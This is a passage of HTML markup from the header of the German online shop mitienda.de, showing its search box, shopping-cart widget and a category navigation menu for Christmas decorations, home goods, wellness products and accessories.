								</div>
								<div class="col-xs-4 hidden-sm hidden-md hidden-lg milogo">
									<a class="logo-m" href="https://mitienda.de/" title="Mitienda.de">
										<img class="logo img-responsive" src="https://mitienda.de/img/mi-tienda-logo-1627157584.jpg" alt="Mitienda.de" width="300" height="82"/>
									</a>
								</div>
								<div class="col-xs-6 hidden-xs col-sm-4">
									<div id="header_logo">
										<a href="https://mitienda.de/" title="Mitienda.de">
											<img class="logo img-responsive" src="/img/mi-tienda-logo.webp" alt="Mitienda.de" width="300" height="82" />
										</a>
									</div>
								</div> 
								<div class="col-xs-12 col-sm-5 buscadormitienda">
									<div class="row">
										<!-- Block search module TOP -->
<div id="search_block_top" class="col-xs-12">
	<div class="cont-search">
	<form id="searchbox" method="get" action="//mitienda.de/suche" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Suche" value="" />
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Suche</span>
		</button>
		
		<!--
		<div class="text-center texto">
		 Wir machen Betriebsferien vom 1. Juli 2017 bis einschließlich 30. Juli 2017. <br />Ab Montag, 31. Juli, sind wir wieder für euch da.
		</div>
		-->
	</form>
	</div>
</div>
<!-- /Block search module TOP -->
										
									</div>
								</div>
								<div class="col-xs-4 col-sm-3 misiconos" id="carrito"> 
																												<div class="clearfix"> 
											 
												<a class="ict" href="https://mitienda.de/mein-Konto" rel="nofollow" title="Anmelden" style="float:right">
													<img src="https://mitienda.de/themes/default-bootstrap/img/user.png" alt="" class="img-responsive usuario" />
												</a>
																						<!-- MODULE Block cart -->

	<div class="shopping_cart">
		<a href="https://mitienda.de/bestellung-mitienda" title="Zum Warenkorb" rel="nofollow">
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_total">
							</span>
					</a>
					<div class="cart_block block exclusive">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Keine Artikel
						</p>
												<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible">
																			 noch festzulegen																	</span>
								<span class="unvisible">
									<a style="color:#333" class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1">
										Versand
									</a>
								</span>
							</div>
																					<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,00 €</span>
								<span>Gesamt</span>
							</div>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://mitienda.de/bestellung-mitienda" title="Warenkorb anzeigen" rel="nofollow">
								<span>
									Warenkorb anzeigen<i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
				<!-- <img src="https://mitienda.de/themes/default-bootstrap/img/EHI-logo.png" class="img-responsive" style="margin:25px auto" alt="EHI" /> -->
	</div>
 

	<div id="layer_cart">
		<div class="clearfix">
			<div class="col-xs-12">
				<span class="title-ajax">
					 Produkt wurde in den Warenkorb gelegt 
				</span>
			</div>
			<div class="layer_cart_product col-xs-12 col-md-7">
				<span class="cross" title="Fenster schließen"></span>
				<div class="row">
					<div class="col-md-7 solo-pc">
						<div class="product-image-container layer_cart_img">
						</div>
					</div>
					<div class="col-md-5">
						<div class="layer_cart_product_info">
							<span id="layer_cart_product_title" class="product-name" style="font-size: 20px;line-height: 25px;"></span>
							<span id="layer_cart_product_attributes  solo-pc"></span>
							<div class="solo-pc">
								<span class="dark">Menge:</span>
								<span id="layer_cart_product_quantity"></span>
							</div>
							<div class="solo-pc" style="display:none">
								<span class="dark">Gesamt:</span>
								<span id="layer_cart_product_price-ivan"></span>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-5">
				<div class="informacion-ajax">
					<div class="layer_cart_row" style="font-size:14px;">
						<span class="dark" style="font-size: 20px;margin-top: 25px;display: block;">
							Gesamt
													</span>
						<span id="layer_cart_product_price" style="display: block; font-size: 40px; line-height: 45px; margin:5px 10px 15px 10px;"></span>
						<span class="ajax_block_cart_total" style="display:none">
													</span>
					</div>
					
					<span class="title">
						<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
						<span class="ajax_cart_product_txt_s  unvisible">
							Sie haben <span class="ajax_cart_quantity">0</span> Artikel in Ihrem Warenkorb.
						</span>
						<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
						<span class="ajax_cart_product_txt ">
							Es gibt 1 Artikel in Ihrem Warenkorb.
						</span>
					</span>
					<div class="layer_cart_row" style="font-size:14px; display:none">
						<span class="dark">
							Gesamt Artikel
													</span>
						<span class="ajax_block_products_total">
													</span>
					</div>

										<div class="layer_cart_row" style="font-size:14px; display:none">
						<span class="dark unvisible">
							Gesamt Versandkosten&nbsp;						</span>
						<span class="ajax_cart_shipping_cost unvisible">
															 noch festzulegen													</span>
					</div>
										<div class="button-container">
						<span class="continue btn btn-default button exclusive-small" title="Einkauf fortsetzen">
							<span>
								<i class="icon-chevron-left left"></i>Einkauf fortsetzen
							</span>
						</span>
						<a class="btn btn-default button button-small"	href="https://mitienda.de/bestellung-mitienda" title="Zur Kasse gehen" rel="nofollow">
							<span>
								Zur Kasse gehen<i class="icon-chevron-right right"></i>
							</span>
						</a>
					</div>
					<div class="product-image-container solo-movil layer_cart_img"></div>
				</div>
			</div>
		
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart -->

											<a class="naaa ict" href="/module/blockwishlist/mywishlist">
												<img src="https://mitienda.de/themes/default-bootstrap/img/heart.png" alt="" class="img-responsive pull-right" />
											</a>
										</div>
																		
								</div>
							</div>
						</div>
																			<div class="clearfix"> 
								<!-- MODULE PM_AdvancedTopMenu || Presta-Module.com -->
</div><div class="clear"></div><div id="_desktop_top_menu" class="adtm_menu_container ">
	<div id="adtm_menu" data-open-method="1">
		<div id="adtm_menu_inner" class="clearfix advtm_open_on_hover">
			<ul id="menu">
								<li class="li-niveau1 advtm_menu_toggle">
					<a class="a-niveau1 adtm_toggle_menu_button"><span class="advtm_menu_span adtm_toggle_menu_button_text" style="display:none">Menu</span></a>
				</li>
																		
																																																								<li class="li-niveau1 advtm_menu_12 sub">
													<a href="https://mitienda.de/101-weihnachten-2025" title="✨Weihnachten"  class=" a-niveau1"  data-type="category" data-id="101"><span class="advtm_menu_span advtm_menu_span_12">✨Weihnachten</span><!--[if gte IE 7]><!--></a>
																	<!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]-->
					<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_26">
									<div class="adtm_column_wrap advtm_column_wrap_26">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_255">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/396-advenstkalendar" title="Adventskalender"  class="" >Adventskalender</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_67">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/113-christbaumschmuck" title="Christbaumschmuck"  class=""  data-type="category" data-id="113">Christbaumschmuck</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_64">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/33-deko-krippen" title="Deko Krippen"  class=""  data-type="category" data-id="33">Deko Krippen</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_201">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/168-krippenwelt" title="Krippenwelt"  class=""  data-type="category" data-id="168">Krippenwelt</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_27">
									<div class="adtm_column_wrap advtm_column_wrap_27">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_66">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/53-weihnachtsdeko" title="Weihnachtsdeko"  class=""  data-type="category" data-id="53">Weihnachtsdeko</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_200">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/323-teelichthalter-fuer-weihnachten" title="Teelichthalter f&uuml;r Weihnachten"  class=""  data-type="category" data-id="323">Teelichthalter f&uuml;r Weihnachten</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_63">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/32-weihnachtssterne-aus-papier" title="Papiersterne Deko"  class=""  data-type="category" data-id="32">Papiersterne Deko</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_199">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/115-fensterdeko-fuer-weihnachten" title="Fensterdeko f&uuml;r Weihnachten"  class=""  data-type="category" data-id="115">Fensterdeko f&uuml;r Weihnachten</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_28">
									<div class="adtm_column_wrap advtm_column_wrap_28">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_140">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/21-weihnachtsgeschenke" title="Weihnachtsgeschenke"  class=""  data-type="category" data-id="21">Weihnachtsgeschenke</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_141">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/166-weihnachtsgeschenke-fuer-kinder" title="Weihnachtsgeschenke f&uuml;r Kinder"  class=""  data-type="category" data-id="166">Weihnachtsgeschenke f&uuml;r Kinder</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_65">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/39-spieluhr-weihnachtslieder" title="Spieluhr Weihnachtslieder "  class=""  data-type="category" data-id="39">Spieluhr Weihnachtslieder </a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_202">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/275-postkarten-geschenkanhaenger" title="Postkarten &amp; Geschenkanh&auml;nger"  class=""  data-type="category" data-id="275">Postkarten &amp; Geschenkanh&auml;nger</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
					<!--[if lte IE 6]></td></tr></table></a><![endif]-->
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_4 sub">
													<a href="https://mitienda.de/3-wohnen-einrichten" title="Wohnen &amp; Einrichten"  class=" a-niveau1"  data-type="category" data-id="3"><span class="advtm_menu_span advtm_menu_span_4">Wohnen &amp; Einrichten</span><!--[if gte IE 7]><!--></a>
																	<!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]-->
					<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_79">
									<div class="adtm_column_wrap advtm_column_wrap_79">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_238">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/348-deko-zum-aufhaengen" title="Deko zum Aufh&auml;ngen"  class=""  data-type="category" data-id="348">Deko zum Aufh&auml;ngen<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_238">
																																																																			<li class="">
																															<a href="https://mitienda.de/17-fensterdeko" title="Fensterdeko"  class=""  data-type="category" data-id="17">Fensterdeko</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/75-lampenschirme" title="Lampenschirme"  class=""  data-type="category" data-id="75">Lampenschirme</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/134-papiersterne" title="Papiersterne"  class=""  data-type="category" data-id="134">Papiersterne</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/91-wanddeko" title="Wanddeko"  class=""  data-type="category" data-id="91">Wanddeko</a>
																											</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_254">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/275-postkarten-geschenkanhaenger" title="Postkarten &amp; Geschenkanh&auml;nger"  class=""  data-type="category" data-id="275">Postkarten &amp; Geschenkanh&auml;nger</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_245">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/343-garderoben-kleiderhaken" title="Garderoben &amp; Kleiderhaken"  class=""  data-type="category" data-id="343">Garderoben &amp; Kleiderhaken</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_78">
									<div class="adtm_column_wrap advtm_column_wrap_78">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_237">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/336-wohnaccessoires" title="Wohnaccessoires"  class=""  data-type="category" data-id="336">Wohnaccessoires<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_237">
																																																																			<li class="">
																															<a href="https://mitienda.de/52-teelichthalter" title="Teelichthalter"  class=""  data-type="category" data-id="52">Teelichthalter</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/152-kerzenstaender" title="Kerzenst&auml;nder"  class=""  data-type="category" data-id="152">Kerzenst&auml;nder</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/167-freundschaftskreise-aus-ton" title="Freundschaftskreise aus Ton"  class=""  data-type="category" data-id="167">Freundschaftskreise aus Ton</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/114-windlichter-laternen" title="Windlichter &amp; Laternen"  class=""  data-type="category" data-id="114">Windlichter &amp; Laternen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/40-dekofiguren" title="Dekofiguren"  class=""  data-type="category" data-id="40">Dekofiguren</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/155-dekoschalen-tabletts" title="Dekoschalen &amp; Tabletts"  class=""  data-type="category" data-id="155">Dekoschalen &amp; Tabletts</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/313-fensterbank-deko" title="Fensterbank Deko"  class=""  data-type="category" data-id="313">Fensterbank Deko</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/67-bilderrahmen" title="Bilderrahmen"  class=""  data-type="category" data-id="67">Bilderrahmen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/131-deko-uhren" title="Deko Uhren"  class=""  data-type="category" data-id="131">Deko Uhren</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/58-spieluhren" title="Spieluhren"  class=""  data-type="category" data-id="58">Spieluhren</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/277-tuerstopper" title="T&uuml;rstopper"  class=""  data-type="category" data-id="277">T&uuml;rstopper</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_76">
									<div class="adtm_column_wrap advtm_column_wrap_76">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_242">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/337-haushaltshelfer" title="Haushaltshelfer"  class=""  data-type="category" data-id="337">Haushaltshelfer</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_235">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/335-kueche" title="K&uuml;che"  class=""  data-type="category" data-id="335">K&uuml;che<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_235">
																																																																			<li class="">
																															<a href="https://mitienda.de/286-glaeser-geschirr" title="Gl&auml;ser &amp; Geschirr"  class=""  data-type="category" data-id="286">Gl&auml;ser &amp; Geschirr</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/139-holzbretter" title="Holzbretter"  class=""  data-type="category" data-id="139">Holzbretter</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/61-kuechenbesteck" title="K&uuml;chenbesteck"  class=""  data-type="category" data-id="61">K&uuml;chenbesteck</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/339-kuechenzubehoer" title="K&uuml;chenzubeh&ouml;r"  class=""  data-type="category" data-id="339">K&uuml;chenzubeh&ouml;r</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/340-tischaccessoires" title="Tischaccessoires"  class=""  data-type="category" data-id="340">Tischaccessoires</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/338-aufbewahrung" title="Aufbewahrung"  class=""  data-type="category" data-id="338">Aufbewahrung</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_77">
									<div class="adtm_column_wrap advtm_column_wrap_77">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_236">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/89-heimtextil" title="Heimtextil"  class=""  data-type="category" data-id="89">Heimtextil<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_236">
																																																																			<li class="">
																															<a href="https://mitienda.de/50-dekokissen-sofakissen" title="Dekokissen &amp; Sofakissen"  class=""  data-type="category" data-id="50">Dekokissen &amp; Sofakissen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/282-fuellkissen" title="F&uuml;llkissen"  class=""  data-type="category" data-id="282">F&uuml;llkissen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/24-handgewebte-kissenbezuege" title="Handgewebte Kissenbez&uuml;ge"  class=""  data-type="category" data-id="24">Handgewebte Kissenbez&uuml;ge</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/142-wohndecken" title="Wohndecken"  class=""  data-type="category" data-id="142">Wohndecken</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/358-saunatuecher" title="Saunat&uuml;cher"  class=""  data-type="category" data-id="358">Saunat&uuml;cher</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/35-teppiche" title="Teppiche "  class=""  data-type="category" data-id="35">Teppiche </a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/279-fussmatten" title="Fu&szlig;matten"  class=""  data-type="category" data-id="279">Fu&szlig;matten</a>
																											</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_240">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/411-haustier" title="Haustier"  class=""  data-type="category" data-id="411">Haustier<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_240">
																																																																			<li class="">
																															<a href="https://mitienda.de/8-haustierbedarf" title="Haustierbedarf"  class=""  data-type="category" data-id="8">Haustierbedarf</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/408-hundebett" title="Hundebett"  class=""  data-type="category" data-id="408">Hundebett</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/409-hundehalsband" title="Hundehalsband"  class=""  data-type="category" data-id="409">Hundehalsband</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/410-hundeleine" title="Hundeleine"  class=""  data-type="category" data-id="410">Hundeleine</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/412-haustier-kurse" title="Haustier Kurse"  class=""  data-type="category" data-id="412">Haustier Kurse</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_80">
									<div class="adtm_column_wrap advtm_column_wrap_80">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_239">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/140-outdoor" title="Outdoor"  class=""  data-type="category" data-id="140">Outdoor<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_239">
																																																																			<li class="">
																															<a href="https://mitienda.de/378-blumentoepfe" title="Blument&ouml;pfe"  class=""  data-type="category" data-id="378">Blument&ouml;pfe</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/379-gartendeko" title="Gartendeko"  class=""  data-type="category" data-id="379">Gartendeko</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/380-garten" title="Garten"  class=""  data-type="category" data-id="380">Garten</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/381-vogelhaeuser" title="Vogelh&auml;user﻿"  class=""  data-type="category" data-id="381">Vogelh&auml;user﻿</a>
																											</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_244">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/153-vasen-uebertoepfe" title="Vasen &amp; &Uuml;bert&ouml;pfe"  class=""  data-type="category" data-id="153">Vasen &amp; &Uuml;bert&ouml;pfe<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_244">
																																																																			<li class="">
																															<a href="https://mitienda.de/51-vasen" title="Vasen"  class=""  data-type="category" data-id="51">Vasen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/347-uebertoepfe" title="&Uuml;bert&ouml;pfe"  class=""  data-type="category" data-id="347">&Uuml;bert&ouml;pfe</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/304-blumenampeln" title="Blumenampeln"  class=""  data-type="category" data-id="304">Blumenampeln</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/150-terrarien" title="Terrarien"  class=""  data-type="category" data-id="150">Terrarien</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
					<!--[if lte IE 6]></td></tr></table></a><![endif]-->
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_2 sub">
													<a href="https://mitienda.de/4-wellness-hygiene" title="Wellness &amp; Hygiene"  class=" a-niveau1"  data-type="category" data-id="4"><span class="advtm_menu_span advtm_menu_span_2">Wellness &amp; Hygiene</span><!--[if gte IE 7]><!--></a>
																	<!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]-->
					<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_48">
									<div class="adtm_column_wrap advtm_column_wrap_48">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_224">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/92-badaccessoires" title="Badaccessoires"  class=""  data-type="category" data-id="92">Badaccessoires<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_224">
																																																																			<li class="">
																															<a href="https://mitienda.de/126-dekoelemente" title="Dekoelemente"  class=""  data-type="category" data-id="126">Dekoelemente</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/346-handtuchhalter" title="Handtuchhalter"  class=""  data-type="category" data-id="346">Handtuchhalter</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/63-seifenschalen-seifenhalter" title="Seifenschalen &amp; Seifenhalter"  class=""  data-type="category" data-id="63">Seifenschalen &amp; Seifenhalter</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/283-seifenspender" title="Seifenspender"  class=""  data-type="category" data-id="283">Seifenspender</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_73">
									<div class="adtm_column_wrap advtm_column_wrap_73">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_214">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/324-naturseifen" title="Naturseifen"  class=""  data-type="category" data-id="324">Naturseifen<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_214">
																																																																			<li class="">
																															<a href="https://mitienda.de/349-stueckseife" title="St&uuml;ckseife"  class=""  data-type="category" data-id="349">St&uuml;ckseife</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/350-peelingseife" title="Peelingseife"  class=""  data-type="category" data-id="350">Peelingseife</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/351-seife-mit-blechdose" title="Seife mit Blechdose"  class=""  data-type="category" data-id="351">Seife mit Blechdose</a>
																											</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_213">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/299-massagegeraete-aus-holz" title="Massageger&auml;te"  class=""  data-type="category" data-id="299">Massageger&auml;te<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_213">
																																																																			<li class="">
																															<a href="https://mitienda.de/352-fussmassagegeraete" title="Fu&szlig;massageger&auml;te"  class=""  data-type="category" data-id="352">Fu&szlig;massageger&auml;te</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/353-koerpermassagegeraete" title="K&ouml;rpermassageger&auml;te"  class=""  data-type="category" data-id="353">K&ouml;rpermassageger&auml;te</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_2">
									<div class="adtm_column_wrap advtm_column_wrap_2">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_212">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/125-koerperpflege" title="K&ouml;rperpflege"  class=""  data-type="category" data-id="125">K&ouml;rperpflege<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_212">
																																																																			<li class="">
																															<a href="https://mitienda.de/354-buersten-schwaemme" title="B&uuml;rsten &amp; Schw&auml;mme"  class=""  data-type="category" data-id="354">B&uuml;rsten &amp; Schw&auml;mme</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/355-gesichtspflege" title="Gesichtspflege"  class=""  data-type="category" data-id="355">Gesichtspflege</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/356-koerperpeeling" title="K&ouml;rperpeeling"  class=""  data-type="category" data-id="356">K&ouml;rperpeeling</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/357-salzsteine" title="Salzsteine"  class=""  data-type="category" data-id="357">Salzsteine</a>
																											</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_215">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/330-cremes-lotionen" title="Cremes &amp; Lotionen"  class=""  data-type="category" data-id="330">Cremes &amp; Lotionen</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_3">
									<div class="adtm_column_wrap advtm_column_wrap_3">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_217">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/120-handtuecher-fouta" title="Handt&uuml;cher &amp; Fouta"  class=""  data-type="category" data-id="120">Handt&uuml;cher &amp; Fouta</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_216">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/135-beleuchtete-salzkristalle" title="Beleuchtete Salzkristalle"  class=""  data-type="category" data-id="135">Beleuchtete Salzkristalle</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_196">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/321-duftlampen" title="Duftlampen"  class=""  data-type="category" data-id="321">Duftlampen</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
					<!--[if lte IE 6]></td></tr></table></a><![endif]-->
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_3 sub">
													<a href="https://mitienda.de/54-mode-accessoires" title="Mode &amp; Accessoires"  class=" a-niveau1"  data-type="category" data-id="54"><span class="advtm_menu_span advtm_menu_span_3">Mode &amp; Accessoires</span><!--[if gte IE 7]><!--></a>
																	<!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]-->
					<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_59">
									<div class="adtm_column_wrap advtm_column_wrap_59">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_198">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/147-lesezeichen" title="Lesezeichen"  class=""  data-type="category" data-id="147">Lesezeichen</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_123">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/30-schals-tuecher" title="Schals / T&uuml;cher"  class=""  data-type="category" data-id="30">Schals / T&uuml;cher</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_23">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/18-schluesselanhaenger" title="Schl&uuml;sselanh&auml;nger"  class=""  data-type="category" data-id="18">Schl&uuml;sselanh&auml;nger<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_23">
